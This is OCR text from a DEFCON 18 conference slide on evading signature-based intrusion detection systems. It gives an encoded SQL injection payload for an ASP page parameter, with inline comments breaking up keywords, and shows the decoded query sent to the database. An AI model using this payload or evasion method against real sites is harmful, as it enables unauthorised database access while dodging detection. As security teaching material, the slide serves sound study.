 DEFCON
18
TRACK 2
DEF
CON
e18hteen
Learn Security Online
Signature Based IDS
The real trick for each of these techniques is to understand that this is just like IDS
evasion in the service based exploitation side of the house.
You have to make sure that your attack actually works. It's easy to bypass an IDS, but
you can just as easily end up with your attack bypassing the IDS, but not working at all.
With this in mind you can mix/match the IDS evasion tricks - it's just a matter of
understanding the regex in use.
http://[site]/page.asp?id=2%20or%202%20in%20(/*IDS*/%73/*evasion*/%65/*is*/
%6C/*easy*/%65/*just*/%63/*ask*/%74/*j0e*/%20%75/*to*/%73/*teach*/%65/*you*/
%72/*how*/)%2D%2D
What is passed to the db
http://[site]/page.asp?id=2 or 2 in (select user)--
in comments ("IDS evasion is easy just ask j0e to teach you how")